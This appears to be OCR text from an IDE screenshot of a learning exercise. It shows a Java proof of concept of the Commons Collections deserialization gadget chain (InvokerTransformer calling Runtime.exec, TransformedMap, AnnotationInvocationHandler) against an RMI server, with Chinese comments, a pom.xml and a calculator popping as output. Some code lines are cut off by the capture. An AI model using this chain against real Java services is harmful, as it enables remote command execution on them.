 public class client {
static Object commons() throws Exception {
//此处构建了一个transformers的数组，在其中构建了任意函数执行的核心代码
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"get
new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null,
new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
//将transformers数组存入ChaniedTransformer这个继承类
Transformer transformerChain = new ChainedTransformer(transformers);
//创建Map并绑定transformerChina
Map innerMap = new HashMap();
innerMap.put("value", "value");
//给予map数据转化链
Map transformedMap = TransformedMap.decorate(innerMap, keyTransformer: null, transformerChain);
//触发漏洞
// Map.Entry onlyElement = (Map.Entry) outerMap.entrySet().iterator().next();
//outerMap后一串东西，其实就是获取这个map的第一个键值对（value,value）；然后转化成Map.Entry形式，这是map的键值对数据格式
//onlyElement.setValue("foobar");
//前面部分相同，此处开始使用AnnotationInvocationHandler
Class cl = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor ctor = cl.getDeclaredConstructor(Class.class, Map.class);
//取消构造函数修饰符限制
ctor.setAccessible(true);
//获取AnnotationInvocationHandler类实例，并传入transformedMap
Project
Structure
Favorites
.idea
src
main
java
RMI
inter
Server
Server$RMIInstance.class
Server$RMIinterface.class
Server.class
resources
test
target
classes
RMI
Server
generated-sources
client.policy
pom.xml
RMIServer.iml
External Libraries
< 1.7 > D:\Java\Java1.7
Maven: commons-colle
Scratches and Consoles
2 <project xmlns="http://maven.apache.org/POM/4.0.0"
3 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
4 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 http
5 <modelVersion>4.0.0</modelVersion>
6
7 <groupId>org.example</groupId>
8 <artifactId>RMIServer</artifactId>
9 <version>1.0-SNAPSHOT</version>
10
11 <properties>
12 <maven.compiler.source>8</maven.compiler.source>
13 <maven.compiler.target>8</maven.compiler.target>
14 </properties>
15 <dependencies>
16 <dependency>
17 <groupId>commons-collections</groupId>
18 <artifactId>commons-collections</artifactId>
Run: server
D:\Java\Java1.7\
这是构造方法
Hello,Teabo
Hello,Teabo
Hello,Teabo
Hello,Teabo
Hello,Teabo
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M- MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −